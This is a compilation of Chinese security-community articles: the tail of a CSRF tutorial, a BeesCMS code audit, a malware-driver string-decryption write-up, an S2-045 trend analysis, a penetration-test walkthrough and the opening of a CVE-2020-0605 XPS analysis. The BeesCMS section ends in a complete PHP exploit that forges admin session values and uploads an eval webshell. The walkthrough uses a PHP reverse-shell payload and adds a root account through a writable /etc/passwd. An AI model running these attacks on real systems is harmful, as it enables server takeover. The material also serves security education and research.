if( isset( $_GET[ 'Change' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
......
......
// Generate Anti-CSRF token
generateSessionToken();
?>
要绕过token验证,关键要获取到token值,在本地环境可以实现High级别CSRF,在实战环境涉及到跨域问题,域名不同,浏览器不允许跨域请求,由于跨域是不能实现的,所以我们要将攻击代码注入到目标服务器中,才有可能完成攻击。
### 漏洞防御
1.验证HTTP Referer字段
referer字段表明了请求来源,通过在服务器端添加对请求头字段的验证拒绝一切跨站请求,但是请求头可以绕过,XHR对象通过setRequestHeader方法可以伪造请求头
2.添加token验证
客户端令牌token通常作为一种身份标识,由服务器端生成的一串字符串,当第一次登录后,服务器生成一个token返回给客户端,以后客户端只需带上token来请求数据即可,无需再次带上用户名和密码。如果来自浏览器请求中的token值与服务器发送给用户的token不匹配,或者请求中token不存在,则拒绝该请求,使用token验证可以有效防止CSRF攻击,但增加了后端数据处理的工作量
3.验证码
发送请求前需要输入基于服务端判断的验证码,机制与token类似,验证码强制用户与web完成交互后才能实现正常请求,最简洁而有效的方法,但影响用户体验
4.设置cookie的same-site属性
在 HTTP 的响应头中,same-site 有两种值:strict或lax。当 设置为 strict 时,表示该服务器发送的 cookie
值不允许附带在第三方请求中;当设置为lax 时,表示如果请求类型为同步请求且请求方式为 GET,则允许此 cookie 作为请求头的附带信息。将 same-site 的值设为 strict 可破坏产生 CSRF 攻击的必要条件。
# 总结
关于CSRF漏洞有太多分支,包括浏览器安全策略的内部机制原理,CSRF配合XSS攻击方法,CSRF与XSS的区别,跨域解决方案等等
|
社区文章
|
Author:[索马里的海贼@i春秋](http://bbs.ichunqiu.com/thread-13977-1-1.html?from=seebug)
### 前言
上一回(http://bbs.ichunqiu.com/thread-13714-1-1.html
)说到快速漏洞挖掘中的几个重点关注对象,命令执行,文件操作,sql注入。并且拿sql做为例子简单做了一次代码审计,今天换一个思路,从文件操作部分入手,毕竟
文件操作一个搞不好就是getshell,比起注入按部就班慢慢来可要爽快多了。
### 一、关注重点
对于文件操作部分来说,首先对php内置的文件操作函数的作用和特性要有一个大概的了解
> file_get_contents() file_put_contents() move_uploaded_file() readfile()
> fopen() file() fputs() fwrite() …………
这些都是常用的文件读写类函数,一般文件类的漏洞直接搜索这些函数的调用,跟踪上下文参数传递过程就可以了。说起来挺简单
其实要一个一个调用看过去还是很费时间的,尤其是在快速漏洞挖掘中,对系统结构还不太熟悉,有些参数传递或者方法可能一眼看上去就懵比了。那么如何来快速发现一个文件类的漏洞呢。
审计文件类的漏洞,首先我会去看这套系统的上传部分。上传部分是已经构造完成的一套从输入到写入到输出的流程,如果其中存在问题,那么很可能直接就拿到shell。
上传漏洞被挖了这么多年,各类cms或多或少都会在上传部分做一些检查和限制,常见的检查有
1. $_FILES['file']['name'] 一般会从上传文件的文件名中取出扩展名,并与白名单或者黑名单做比较来判断是否继续上传。
2. $_FILES['file']['type'] 上传文件的类型,一般是与白名单比较。
3. $_FILES['file']['tmp_name'] 上传文件的临时保存文件,有些比较严谨的CMS会在这个阶段 用getimagesize等函数对临时文件做检查。如文件不合法 直接丢弃
常见的限制有
1. 使用is_uploaded_file() 这个函数会检查_FILES被漏洞覆盖的时候,可被修改的$_FILES['file']['tmp_name']将是一个极大的安全威胁,如果处理文件上传的函数是copy 那么最轻都是一个任意文件读取的漏洞。
2. 单独使用move_uploaded_file()函数处理上传文件,理由同上,move_uploaded_file函数也会判断是否为合法文件。减少系统存在变量覆盖漏洞时躺枪的概率。
3. 文件名不可控且后缀名限制为某个数组的成员 比如
$ext=array('jpg','png','gif');
$filename = 'user_avatar_01' . $ext[$s];
接下来就看看我们的目标beescms
### 二、实战
先来看看beescms的上传部分代码
if(isset($_FILES['up'])){
if(is_uploaded_file($_FILES['up']['tmp_name'])){
if($up_type=='pic'){
$is_thumb=empty($_POST['thumb'])?0:$_POST['thumb'];
$thumb_width=empty($_POST['thumb_width'])?$_sys['thump_width']:intval($_POST['thumb_width']);
$thumb_height=empty($_POST['thumb_height'])?$_sys['thump_height']:intval($_POST['thumb_height']);
$logo=0;
$is_up_size = $_sys['upload_size']*1000*1000;
$value_arr=up_img($_FILES['up'],$is_up_size,array('image/gif','image/jpeg','image/png','image/jpg','image/bmp','image/pjpeg'),$is_thumb,$thumb_width,$thumb_height,$logo);
$pic=$value_arr['pic'];
if(!empty($value_arr['thumb'])){
$pic=$value_arr['thumb'];
}
$str="<script type=\"text/javascript\">$(self.parent.document).find('#{$get}').val('{$pic}');self.parent.tb_remove();</script>";
echo $str;
exit;
}//图片上传
}else{
die('没有上传文件或文件大小超过服务器限制大小<a href="javascript:history.back(1);">返回重新上传</a>');
}
}
可以看到 用is_uploaded_file检查了上传文件是否合法,所以即使系统有变量覆盖漏洞(这套系统的确是有的,后面会说),也帮不上多大忙了
实际上传用的是up_img函数 接着跟过去看看
function up_img($file,$size,$type,$thumb=0,$thumb_width='',$thumb_height='',$logo=1,$pic_alt=''){
if(file_exists(DATA_PATH.'sys_info.php')){include(DATA_PATH.'sys_info.php');}
if(is_uploaded_file($file['tmp_name'])){
if($file['size']>$size){
msg('图片超过'.$size.'大小');
}
$pic_name=pathinfo($file['name']);//图片信息
$file_type=$file['type'];
if(!in_array(strtolower($file_type),$type)){
msg('上传图片格式不正确');
}
$path_name="upload/img/";
$path=CMS_PATH.$path_name;
if(!file_exists($path)){
@mkdir($path);
}
$up_file_name=empty($pic_alt)?date('YmdHis').rand(1,10000):$pic_alt;
$up_file_name2=iconv('UTF-8','GBK',$up_file_name);
$file_name=$path.$up_file_name2.'.'.$pic_name['extension'];
if(file_exists($file_name)){
msg('已经存在该图片,请更改图片名称!');//判断是否重名
}
$return_name['up_pic_size']=$file['size'];//上传图片大小
$return_name['up_pic_ext']=$pic_name['extension'];//上传文件扩展名
$return_name['up_pic_name']=$up_file_name;//上传图片名
$return_name['up_pic_path']=$path_name;//上传图片路径
$return_name['up_pic_time']=time();//上传时间
unset($pic_name);
//开始上传
if(!move_uploaded_file($file['tmp_name'],$file_name)){
msg('图片上传失败','',0);
}
好了来看看他的检查和限制
$file_type=$file['type'];
if(!in_array(strtolower($file_type),$type)){
msg('上传图片格式不正确');
}
这里检查了上传文件的type 如果type不在白名单里 就直接提示出错 这个检查其实做的是无用功,type来自客户端,想怎么伪造都可以 再来看看保存的文件名
$pic_name=pathinfo($file['name']);//图片信息
…………
$up_file_name=empty($pic_alt)?date('YmdHis').rand(1,10000):$pic_alt;
$up_file_name2=iconv('UTF-8','GBK',$up_file_name);
$file_name=$path.$up_file_name2.'.'.$pic_name['extension'];
并没有做任何检查就直接取了$file['name'](就是我们上传时候的文件名)的后缀来给新生成的文件,只要伪造合法的type就能妥妥的getshell了
### 三、一波三折
结束了么?并没有,其实beecms这套系统前台根本就没有上传点。。。所有的上传功能都需要后台权限。一个后台getshell当然不能满足,于是继续挖掘。先来看看是怎么验证后台权限的
admin/upload.php第二行
include('init.php');
admin/init.php 第54行
if(!is_login()){header('location:login.php');exit;}
来看看这个is_login函数
includes/fun.php 第997行
function is_login(){
if($_SESSION['login_in']==1&&$_SESSION['admin']){
if(time()-$_SESSION['login_time']>3600){
login_out();
}else{
$_SESSION['login_time']=time();
@session_regenerate_id();
}
return 1;
}else{
$_SESSION['admin']='';
$_SESSION['admin_purview']='';
$_SESSION['admin_id']='';
$_SESSION['admin_time']='';
$_SESSION['login_in']='';
$_SESSION['login_time']='';
$_SESSION['admin_ip']='';
return 0;
}
}
这里并没有对用户信息做检查,只是单纯的判断了是否存在login_in admin这两个session标识位和是否超时而已 前面说到过这套系统存在变量覆盖漏洞
如果能覆盖(添加)这几个$_SESSION值 就能绕过这个检查
_SESSION变量,一旦session_start() 变量就会被初始化掉。 来看看覆盖的地方
includes/init.php 部分代码省略
session_start();
@include(INC_PATH.'fun.php');
define('IS_MB',is_mb());
unset($HTTP_ENV_VARS, $HTTP_POST_VARS, $HTTP_GET_VARS, $HTTP_POST_FILES, $HTTP_COOKIE_VARS);
if (!get_magic_quotes_gpc())
{
if (isset($_REQUEST))
{
$_REQUEST = addsl($_REQUEST);
}
$_COOKIE = addsl($_COOKIE);
$_POST = addsl($_POST);
$_GET = addsl($_GET);
}
if (isset($_REQUEST)){$_REQUEST = fl_value($_REQUEST);}
$_COOKIE = fl_value($_COOKIE);
$_GET = fl_value($_GET);
@extract($_POST);
@extract($_GET);
@extract($_COOKIE);
一个全局过滤的代码,最后用extract来初始化变量
由于没有使用EXTR_SKIP参数导致任意变量覆盖,又由于执行的时候已经session_start()了 所以可以覆盖(添加)任意$_SESSION值。
这么一来就能绕过后台检查把一个后台getshell变成前台getshell了
### 四、利用
利用就很简单了,首先POST index.php
_SESSION[login_in]=1&_SESSION[admin]=1&_SESSION[login_time]=99999999999
然后打开/admin/upload.php 选择一个php文件上传 修改上传包中的Content-Type:为image/png就可以了
算了还是把exp放上来吧。。。
<?php
print_r('
****************************************************
*
* Beescms File Upload Vulnerability
* by SMLDHZ
* QQ:3298302054
* Usage: php '.basename(__FILE__).' url
* php '.basename(__FILE__).' [url]http://www.beescms.com/beescms/[/url]
*
****************************************************
');
if($argc!=2){
exit;
}
$uri = $argv[1];
$payload1 = '_SESSION[login_in]=1&_SESSION[admin]=1&_SESSION[login_time]=99999999999';
$payload2 = array(
'up"; filename="shell.php"'."\r\nContent-Type:image/png\r\n\r\n<?php eval(\$_POST['x']);?>"=>''
);
preg_match('#Set-Cookie:(.*);#',myCurl($uri."/index.php",$payload1),$match);
if(!isset($match[1])){
die('[-]Opps! Cannot get Cookie...');
}
echo "[+]Got Cookie:".$match[1]."\r\n";
echo "[+]Now trying to getshell...\r\n";
$tmp = myCurl($uri."/admin/upload.php",$payload2,$match[1]);
preg_match('#val\(\'(.*)\'\)#',$tmp,$shell);
if(!isset($shell[1])){
die('[-]Opps! Cannot get shell... see below\r\n'.$tmp);
}
echo "[+]Your shell:".$uri."/upload/".$shell[1]." [password]:x";
function myCurl($url,$postData='',$cookie=''){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_POST, true);
curl_setopt($ch, CURLOPT_HEADER, 1);
curl_setopt($ch, CURLOPT_POSTFIELDS, $postData);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
if($cookie != ''){
curl_setopt($ch, CURLOPT_COOKIE, $cookie);
}
$ret = curl_exec($ch);
curl_close($ch);
return $ret;
}
### 总结
写文章真尼玛累,其实整篇文章对于一个熟悉php代码审计的人来说,两句话就能说清楚了
> 前台变量覆盖$_SESSION可绕过后台验证 后台上传部分只验证了Content-Type导致getshell
为什么写这么多,并不是为了多赚稿费(要是按字收费就好了。。。)我是希望不管小伙伴们懂不懂代码审计,都能看得下去这篇文章,不说看完能学到多少,至少step
by step读下来没那么枯燥,新手看下来也能觉得有收获。
原文地址:http://bbs.ichunqiu.com/thread-13977-1-1.html?from=seebug
* * *
|
社区文章
|
# 两种姿势批量解密恶意驱动中的上百条字串
##### 译文声明
本文是翻译文章,文章原作者 信口杂谈,文章来源:JiaYu
原文地址:<https://mp.weixin.qq.com/s/w1H6iqldtHKjuM5QTU5cPQ>
译文仅供参考,具体内容表达以及含义原文为准。
作者:JiaYu 转自公众号:[信口杂谈](https://mp.weixin.qq.com/s/w1H6iqldtHKjuM5QTU5cPQ)
## 1\. 概述
在 360Netlab 的旧文
《[“双枪”木马的基础设施更新及相应传播方式的分析](https://mp.weixin.qq.com/s/KHa5GyCvbZwXruv0uK6weA)》
中,提到了 **双枪** 木马传播过程中的一个恶意驱动程序 **kemon.sys** ,其中有经过自定义加密的 Ascii 字符串和 Unicode
字符串 100+ 条:
这在 **双枪**
木马的传播链条中只是一个很小的技术点,所以文中也没说具体是什么样的加密算法以及怎样解密,供分析员更方便地做样本分析工作。但这个技术点还算有点意思,尤其是对逆向入门阶段的朋友来说,可以参考一下解法。最近又碰到了这个驱动程序的最新变种,跟团队的老司机讨教了一番,索性写篇短文记录一下。
感谢老司机们解惑。也欢迎各路师傅不吝赐教,提一些更快准狠的解法。
## 2\. 样本概况
**MD5** : b001c32571dd72dc28fd4dba20027a88
### 2.1 字符串加密情况
驱动程序中用到的 100+ 条字符串都做了自定义加密处理,在设置完各 IRP 派遣函数和卸载例程之后,第一步操作就是依次解密这些字符串。IDA
中打开样本,部分解密过程如下:
整个解密过程的函数是 **sub_100038C4** ,里面会多次调用两个具体的解密函数: **sub10003871** 和
**sub_10003898** 。前者解密 Ascii 字串,后者解密 Unicode
字串,都有两个参数:arg1—>要解密的字符串地址;arg2—>字符串长度。后面会把着两个函数分别命名为 **DecryptAsciiStr** 和
**DecryptUnicodeStr** 。这两个函数在 IDA 中看到的 xrefs 状况如下:
### 2.2 加密算法
前面说了,算法不复杂。以 **DecryptAsciiStr** 函数为例:
反编译看看:
**DecryptUnicodeStr** 算法其实相同,只是因为字节构成不同,所以是两个解密函数分开写:
简单总结起来,这套解密过程其实就是:把当前字节后面特定偏移处的字节与 0xC
异或,然后替换掉当前字节,把解密后的字节写入到当前位置,即完成解密。本人对密码学不熟,不知道这是不是已有名号的加密算法,看起来像是
[凯撒密码](https://en.wikipedia.org/wiki/Caesar_cipher "凯撒密码")
的变形加强版?对此有了解的朋友欢迎指教。
## 3\. 解密
了解了上面的情况之后,就该着手解密这百十多条字符串了。既然是用 IDA 来分析这个样本,理想的状况应该是把这些字串批量解出来,直接在 IDA
中呈现,然后就可以进行后续分析了。既然是要自动化批量解密,写 IDAPython 应该算是最便捷的做法了。最终效果如图:
### 3.1 姿势 1——自行实现解密算法
首先想到的思路是:就两个解密算法,而且不复杂,不妨直接写个 IDAPython 脚本,实现这两个解密算法。解密之后把明文字串直接写到 IDB 文件中,在
IDA 中呈现。两个解密算法的 Python 版本分别如下(附带对 IDB 的 Patch 操作):
这里稍微解释一下 **make unicode str** 时的操作:
old_type = idc.GetLongPrm(INF_STRTYPE)
idc.SetLongPrm(idc.INF_STRTYPE, idc.ASCSTR_UNICODE)
idc.MakeStr(argv[0], argv[0]+(argv[1]*2))
idc.SetLongPrm(idc.INF_STRTYPE, old_type)
在 IDA 的 UI 界面中,可以选择生成的字符串的类型(如下图),快捷键只有一个 **A** ,对应的 idc 函数是 **idc.MakeStr(0**
。然而 **ida.MakeStr()** 函数默认是生成 Ascii 字串的,要想生成 Unicode 字串,就需要调用
**idc.SetLongPrm()** 函数设置一下字符串的类型。
IDA 中支持的字符串类型如上图,相应地,在 idc
库中的[定义](https://github.com/tmr232/idapython/blob/master/python/idc.py "idc
lib")如下:
ASCSTR_C = idaapi.ASCSTR_TERMCHR # C-style ASCII string
ASCSTR_PASCAL = idaapi.ASCSTR_PASCAL # Pascal-style ASCII string (length byte)
ASCSTR_LEN2 = idaapi.ASCSTR_LEN2 # Pascal-style, length is 2 bytes
ASCSTR_UNICODE = idaapi.ASCSTR_UNICODE # Unicode string
ASCSTR_LEN4 = idaapi.ASCSTR_LEN4 # Pascal-style, length is 4 bytes
ASCSTR_ULEN2 = idaapi.ASCSTR_ULEN2 # Pascal-style Unicode, length is 2 bytes
ASCSTR_ULEN4 = idaapi.ASCSTR_ULEN4 # Pascal-style Unicode, length is 4 bytes
ASCSTR_LAST = idaapi.ASCSTR_LAST # Last string type
所以,要生成 Unicode 格式的字串,需要先用 **idc.SetLongPrm()** 函数设置一下字符串类型。其中
**idc.INF_STRTYPE** 即代表字符串类型的常量,在 idc
库中的[定义](https://github.com/tmr232/idapython/blob/master/python/idc.py "idc
lib")如下:
用 Python 实现了解密函数之后,如何模拟这一波解密过程把这 100+ 条字串依次解密呢?这里可以结合 IDA 中的 xrefs 和
**idc.PrevHead()** 函数来实现:
1. 先通过 xrefs 找到调用两个解密函数的位置;
2. 再通过 **idc.PrevHead()** 定位到两个解密函数的参数地址,并解析出参数的值;
3. 执行解密函数,将解密后的明文字串写回 IDB 并 MakeStr。
### 3.2 姿势 2——指令模拟
这个样本中的字串解密算法并不复杂,所以可以轻松写出 Python 版本,并直接用 IDAPython 脚本在 IDA
中将其批量解密。那如果字串解密算法比较复杂,用 Python 实现一版显得吃力呢?
这时不妨考虑一下指令模拟器。
近几年,[Unicorn](https://unicorn-engine.org "Unicorn") 作为新一代指令模拟器在业界大火。基于 Unicorn
的 IDA 指令模拟插件也不断被开发出来,比如简捷的 [IdaEmu](https://github.com/36hours/idaemu
"IdaEmu") 和 FireEye 开发的功能强大的 [Flare-Emu](https://github.com/fireeye/flare-emu
"Flare-Emu")。指令模拟器可以模拟执行一段汇编指令,而 IDA 中的指令模拟插件可以在 IDA
中模拟执行指定的指令片段(需要手动指定起始指令地址和结束指令地址,并设置相关寄存器的初始状态)。这样一来,我们就可以在 IDA
中,利用指令模拟插件来模拟执行上面的批量解密指令,解密字串的汇编指令模拟执行结束,字串也就自然都给解密了。
本文 Case 的指令模拟姿势基于 Flare-Emu。
不过,这个姿势需要注意两点问题:
1. 指令模拟器无法模拟系统 API ,如果解密函数中有调用系统 API 的操作,那指令模拟这个姿势就要费老劲了。
2. 所谓模拟指令执行,真的只是 **模拟** ,而不会修改 IDA 中的任何数据。这样一来,需要自己把指令模拟器执行结束后的明文字串 Patch 到 IDB 文件中,这样才能在 IDA 中看到明文字串。
#### 3.2.1 hook api
第 1 点问题,IdaEmu 中需要自己实现相关 API 的功能,并对指令片段中相应的 API 进行
Hook,才能顺利模拟。比如下图示例中,指令片段里调用了 `_printf` 函数,那么就需要我们手动实现 `_printf` 的功能并 Hook
掉指令片段中的 `_printf` 才行:
而 Flare-Emu 就做的更方便了,他们直接在框架中实现了一些基础的系统 API,而不用自己手动实现并进行 Hook 操作:
之所以提这么个问题,是因为这个 kemon.sys 样本中的批量解密字串的过程中,涉及了对 `memcpy` 函数的调用:
这样一来,直接用 Flare-Emu 来模拟执行应该是个更便捷的选项。
#### 3.2.2 Patch IDB
第 2 点问题,将模拟结果写回 IDB 文件,在 IDA 中显示。
首要问题是如何获模拟执行成功后的结果——明文字符串。前面描述字串解密算法时说过,解密后的字节(Byte)会直接替换密文中的特定字节,把密文的前
**dataLen** 个字节解密出来,就是明文字串。这个字节替换的操作,其实对应 Unicorn 指令模拟器中定义的 **MEM_WRITE** 操作,即
**写内存** ,而且,字串解密过程中也只有这个字串替换操作会 **写内存** 。恰好,Flare-Emu 中提供了一个
**memAccessHook()** 接口(如下图),可以 Hook 多种内存操作:
> **memAccessHook** can be a function you define to be called whenever memory
> is accessed for reading or writing. It has the following prototype:
> `memAccessHook(unicornObject, accessType, memAccessAddress, memAccessSize,
> memValue, userData)`.
Unicorn 支持 Hook 的的内存操作有[以下几个](https://github.com/unicorn-engine/unicorn/blob/master/bindings/python/unicorn/unicorn_const.py#L64 "uc
const"):
于是,我们 Hook 掉指令模拟过程中的 **UC_MEM_WRITE** 操作,即可获取解密后的字节,并将这些字节手动 Patch 到 IDB 中:
def mem_hook(unicornObject, accessType, memAccessAddress, memAccessSize, memValue, userData):
#if accessType == UC.UC_MEM_READ:
# print("Read: ", hex(memAccessAddress), memAccessSize, hex(memValue))
if accessType == UC.UC_MEM_WRITE:
#print("Write: ", hex(memAccessAddress), memAccessSize, hex(memValue))
if memAccessSize == 1:
idc.PatchByte(memAccessAddress, memValue)
elif memAccessSize == 2:
idc.PatchWord(memAccessAddress, memValue)
elif memAccessSize == 4:
idc.PatchDword(memAccessAddress, memValue)
Patch IDB 的基本操作当然是像前文中 IDAPython 脚本那样,调用 **idc.PatchXXX** 函数写入 IDB
文件。前面第一个姿势中,Patch IDB 文件,只调用了一个 **idc.PatchByte()** 函数。其实,idc 库中共有 4 个函数可以
Patch IDB:
idc.PatchByte(): Patch 1 Byte;
idc.PatchWord(): Patch 2 Bytes;
idc.PatchDword(): Patch 4 Bytes;
idc.PatchQword(): Patch 8 Bytes;
指令模拟器中执行 Patch 的操作,并不只有 **PatchByte** 这一项。根据我 print 出来的指令模拟过程中写内存操作的细节,可以看到共涉及
3 种 Patch 操作(如下图):1 byte、2 Bytes 和 4 Bytes,所有才有了上面 **mem_hook()** 函数中的 3 种
**memAccessSize** 。
明确并解决了「系统 API Hook」和「捕获指令模拟结果并 Patch IDB」这两点问题,就可以写出准确无误的 IDAPython 脚本了。
### 3.2.3 Radare2 ESIL 模拟
r2 上也有强大的指令模拟模块,名为 **ESIL** ( [Evaluable Strings Intermediate
Language](https://radare.gitbooks.io/radare2book/content/esil.html)):
在 r2 上用这个东西来模拟指令解密这一批字符串,就不用像 IDA 中那样还要自己动手写 IDAPython 脚本了,只需要通过 r2
指令配置好几个相关参数即可。下面两张图是在 r2 中通过指令模拟批量解密这些字符串的前后对比:
具体操作方法就不细说了,有兴趣的朋友可以自行探索。
## 4\. 总结
文中介绍两种基本方法,在 IDA 中批量解密 **双枪** 木马传播中间环节的恶意驱动 kemon.sys 中的大量自定义加密字串:Python
实现解密函数和指令模拟解密函数。
原理都很简单,介绍的有点啰嗦,希望把每个关键细节都描述清楚了。
两种方法对应的 IDAPython 脚本,已上传到 Github,以供参考:
<https://github.com/0xjiayu/decrypt_CypherStr_kemonsys>
## 5\. 参考资料:
1. <https://en.wikipedia.org/wiki/Caesar_cipher>
2. <https://github.com/tmr232/idapython/blob/master/python/idc.py>
3. <https://unicorn-engine.org>
4. <https://github.com/36hours/idaemu>
5. <https://github.com/fireeye/flare-emu>
6. <https://github.com/unicorn-engine/unicorn/blob/master/bindings/python/unicorn/unicorn_const.py#L64>
|
社区文章
|
Author: **janes(知道创宇404实验室)** Date: 2017-03-15
## 背景介绍
Struts2官方于北京时间2017年3月6号晚上10点公布Struts2存在远程代码执行的漏洞(漏洞编号S2-045,CVE编号:CVE-2017-5638),并定级为高危漏洞。由于该漏洞影响范围广(Struts
2.3.5 - Struts 2.3.31, Struts 2.5 - Struts
2.5.10),漏洞危害程度严重,可直接获取应用系统所在服务器的控制权限,并且3月7日早上互联网上就流出了该漏洞的PoC和Exp,因此,S2-045漏洞在互联网上的影响迅速扩大,受到了互联网公司和政府的高度重视。距漏洞公布到现在(3.6-3.15)已经一周多了,于是借此机会分析下S2-045在社交媒介Twitter和新浪微博上的热度分布情况。
## 数据获取
既然要分析Twitter和新浪微博上S2-045漏洞的热度分布情况,那么就需要获取Twiiter和新浪微博上的数据,用数据说话。于是就使用“selenium+phantomjs”去爬取数据,通过Twitter和新浪微博web页面的搜索接口,分别搜索关键词“s2-045”和“CVE-2017-5638”,然后将搜索结果去重并整理,考虑到Twitter和新浪微博时间显示的时区不一致问题,采用统一抓取页面时间戳然后转化为北京时间的方式统一时区问题,爬取数据的时间为2017年3月14日下午18时,结果如下图所示。
* Twitter
* 新浪微博
## 热度分析
统计每天S2-045漏洞在Twitter和新浪微博上出现的次数,得到下面的表格,Twitter中共出现 73 次,新浪微博中共出现 45
次。就传播的数据量来说,S2-045漏洞的数据量并不大,这从侧面反映了安全漏洞方面的信息并没受到广大人民群众的关注,主要还是在安全圈内传播。
社交媒介 | 3月7日 | 3月8日 | 3月9日 | 3月10日 | 3月11日 | 3月12日 | 3月13日 | 3月14日
---|---|---|---|---|---|---|---|---
Twitter | 16 | 3 | 7 | 15 | 6 | 11 | 15 | 0
新浪微博 | 23 | 8 | 7 | 3 | 0 | 0 | 1 | 3
利用上述表格的数据,制作图形,得到如上热度分布图,从图中可以看出:
* 3月6日才公布的S2-045漏洞,3月7日就在Twitter和新浪微博上发生了爆发式传播,这很可能是和漏洞的PoC和Exp在3月7日就在互联网上广泛流传开了有关;
* 新浪微博中S2-045漏洞热度分布整体呈下降状态,高峰期在3月7日,而Twitter整体呈起伏趋势,3月7日,3月10日和3月13日均出现高峰;
* 新浪微博和Twitter两者的整体势并不相同,而且在3月7日,新浪微博和Twitter都出现数据的最高峰,但新浪微博的数据量比Twitter要高。
可能有以下几个原因可以解释这种现象:
* S2-045漏洞是中国人发现的,3月6日晚间官方公布漏洞后,3月7日上午漏洞的PoC和Exp就在国内互联网上流出,受到国内安全公司的广泛关注,这也就能解释3月7日新浪微博的数据量超过Twitter的现象了;
* 由于S2-045漏洞危害严重,并且迅速就流传出了PoC和Exp,因此,3月7日,国内安全公司就快速开始了应急响应,其他互联网公司也在自查和修补S2-045漏洞,随着漏洞的修复,新浪微博上的关注自然就减少了,整体也就呈现下降趋势;
* Twitter用户分布范围广,各国家或地区受S2-045的影响不同,因此呈现的趋势出现起伏。
3月7日,新浪微博和Twitter都出现数据高峰,于是将3月7日的数据,按时段分布制图如下,可以看出,上午8时前,新浪微博和Twitter数据量都为0,8时到10时期间才开始出现,似乎和工作时间比较符合,而数据的高峰期主要出现在下午14时到18时之间,这或许是因为PoC和Exp在互联网上广泛传开,导致互联网开始受到大规模攻击(参考
[HackerNews Struts2 漏洞公开 24 小时](http://hackernews.cc/archives/7371))。
最后看看Twitter和新浪微博上关于S2-045漏洞的第一条消息是什么时间由谁发出的,结果见下表。Twitter和新浪微博上发出第一条消息的并不是同一个人,但发送的时间相差并不多,可见国内外对漏洞的感知能力是比较相当的。
> 同上,时间均为北京时间,根据unix时间戳转化而来。
社交媒介 | 时间 | 昵称 | 真实身份
---|---|---|---
Twitter | 2017-03-07 09:29:00 | @amannk |
新浪微博 | 2017-03-07 09:44:29 | gnaw0725 | 绿盟科技品牌经理王洋
## 总结
本文就s2-045在社交媒介Twitter和新浪微博上的传播趋势,做了一些分析,比较了Twitter和微博上数据分布趋势的异同,并分析了这些差异背后可能的原因,当然,分析还存在一些方面的不足,例如数据内容没做漏洞报道和攻击报道的区分,分析粒度还不够细腻等等。文中的分析,如有错误,欢迎大家批评指正。
## 参考
* <https://cwiki.apache.org/confluence/display/WW/S2-045>
* <http://hackernews.cc/archives/7371>
* <https://www.seebug.org/vuldb/ssvid-92746>
* * *
|
社区文章
|
**前言**
通过信息收集,收集网站可能存在的漏洞,然后进行漏洞复现,攻击外网服务器,从而获取外网服务器的权限,进而对服务器进行提权、留后门等操作。
**信息收集:**
`Nmap -sP 10.10.10.0/24`
对10.10.10.10.0网段进行收集,收集存活的主机ip
`nmap -sT- O 10.10.10.128`
对该ip进行端口的枚举爆破
收集网站的路径目录信息
利用椰树对网站进行一个漏洞扫描(目录信息收集)
利用AWVS扫描器对网站进行一个全面的扫描,收集信息
**漏洞利用**
找到了存在sql注入漏洞的页面 <http://10.10.10.128/se3reTdir777/>
用sqlmap跑出数据库(aiweb1和information_schema)
`Sqlmap -r/root/2.txt --dump -D aiweb1`
跑出aiweb1数据库下的信息
> 账号:t00r 密码:FakeUserPassw0rd
> 账号:aiweb1pwn 密码:MyEvilPass_f908sdaf9_sadfasf0sa
> 账号:u3er 密码:N0tThis0neAls0
`dirb http://10.10.10.128`
dirb指令获取网站目录 (将之前信息收集的网站目录都放进去看看有没有子目录出来)
枚举路径找到了一个phpinfo页面
在phpinfo界面看到了网站的根目录/home/www/html/web1x443290o2sdf92213
枚举路径找到上传的路径,但是打开该网页没有服务
执行Sqlmap工具的--os-shell
尝试找到网站根路径(把之前phpinfo的根路径放进去子目录添加)
最后在上传路径下找到了,然后找到了上传的点
找到上传路径后,寻找是否存在文件上传漏洞,上小马,传大马,这里两者都没有做限制直接上传了
大马连接文件管理
小马连接中国蚁剑
在蚁剑的文件管理中找到了一个数据库配置文件,有了用户名跟密码(信息泄露)
中国蚁剑连接数据库
**思路一:**
利用中国蚁剑的虚拟终端添加root用户
切换交互式界面失败
可以利用反弹shell来获取虚拟终端
**思路二:**
只利用kali进行
php脚本反弹shell
file-write 从本地写入,file-dest 写入目标路径(必须是dba权限)
浏览上传php脚本的页面触发反弹shell
开启监听
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost 10.10.10.129
set lport 8080
run
发现/etc/passwd这个目录是可读写的,openssl passwd创建一个web123用户并产生密文
> openssl passwd -1 -salt xxxxxxxx password
> Prints $1$xxxxxxxx$UYCIxa628.9qXjpQCjM4a.
> -l:使用MD5加密
> -salt:使用指定的盐。当读取来自终端的密码(web123)
密文字符串格式为:$id$salt$encrypted,通过$来分割,其中$id用来指定使用的算法(这里是MD5算法,$id=1)
当非交互式界面无法切换时
`python -c 'import pty;pty.spawn("/bin/bash")'`
进入交互式界面切换用户
切换root用户
**总结**
在做渗透测试的时候尽量能够获取webshell,如果获取不到webshell可以在有文件上传的地方上传反弹shell脚本;或者利用漏洞(系统漏洞,服务器漏洞,第三方软件漏洞,数据库漏洞)来获取shell,方便进行下一步的渗透测试
|
社区文章
|
# CVE-2020-0605:.NET处理XPS文件时的命令执行
## 1\. 译文声明
本文是翻译文章,原作者 Soroush Dalili
原文地址:<https://www.mdsec.co.uk/2020/05/analysis-of-cve-2020-0605-code-execution-using-xps-files-in-net/>
译文仅作参考,具体内容表达请见原文
## 2\. 前言
微软近期修复了许多与XPS文件有关的反序列化漏洞,其中就包括[`CVE-2020-0605`](https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2020-0605),`XPS`文件用于作为`PDF`文件的替代品,但其并未像后者那样普及,微软已在`Win10
1083 +`中将`XPS Viewer`默认安装,不过`XPS
Viewer`不调用`.NET`来读取XPS文件,因此不受该漏洞影响。该漏洞的补丁在今年一月就发布了,但是补丁不够完善,然后在今年五月对补丁进行了完善。该漏洞可用于攻击所有使用.NET处理XPS文件的业务场景,其已被确认的漏洞思路也可用于开发其它XAML反序列化漏洞的利用链。
## 3\. 技术分析
一个XPS文件就像一个压缩包,其内包含多类文件,例如图像、字体以及XML文档。`.NET`中基于[`XAML`](https://docs.microsoft.com/zh-cn/xamarin/xamarin-forms/xaml/xaml-basics/)来序列化处理XPS文件中的XML文件。
一个简单的XPS文件结构如下:
File.xps\DiscardControl.xml
File.xps\FixedDocumentSequence.fdseq
File.xps\[Content_Types].xml
